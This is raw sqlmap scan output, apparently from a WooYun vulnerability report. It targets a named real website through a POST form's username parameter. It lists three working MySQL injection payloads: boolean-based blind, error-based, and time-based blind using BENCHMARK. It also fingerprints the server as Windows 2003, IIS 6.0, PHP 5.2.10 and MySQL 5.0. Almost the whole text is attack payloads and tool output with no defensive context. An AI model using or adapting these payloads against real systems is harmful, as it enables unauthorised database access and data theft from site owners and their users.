 Place: (custom) POST
Parameter: #1*
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: address=3137 Laguna Street&bank=0&bank_number=1&card_number=1&cid=62&img1=&img2=&img3=&phone=555-666-0606&pid_img1=&pid_img2=&p
id_img3=&tijiao=%cc%e1%bd%bb%c9%ea%c7%eb&username=if(now()=sysdate(),sleep(0),0)-8301' OR (2631=2631)#'XOR(if(now()=sysdate(),sleep(0),0))OR
'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: address=3137 Laguna Street&bank=0&bank_number=1&card_number=1&cid=62&img1=&img2=&img3=&phone=555-666-0606&pid_img1=&pid_img2=&p
id_img3=&tijiao=%cc%e1%bd%bb%c9%ea%c7%eb&username=if(now()=sysdate(),sleep(0),0)/' AND (SELECT 9803 FROM(SELECT COUNT(*),CONCAT(0x71746c6371
,(SELECT (CASE WHEN (9803=9803) THEN 1 ELSE 0 END)),0x7175627871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND
 'KLqx'='KLqx'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query - comment)
    Payload: address=3137 Laguna Street&bank=0&bank_number=1&card_number=1&cid=62&img1=&img2=&img3=&phone=555-666-0606&pid_img1=&pid_img2=&p
id_img3=&tijiao=%cc%e1%bd%bb%c9%ea%c7%eb&username=if(now()=sysdate(),sleep(0),0)/' AND 3415=BENCHMARK(5000000,MD5(0x65654571))#'XOR(if(now()
=sysdate(),sleep(0),0))OR'"XOR(if(now()=sysdate(),sleep(0),0))OR"/
---
[07:46:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.10, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[07:46:27] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.189kd.cn'
www.wooyun.org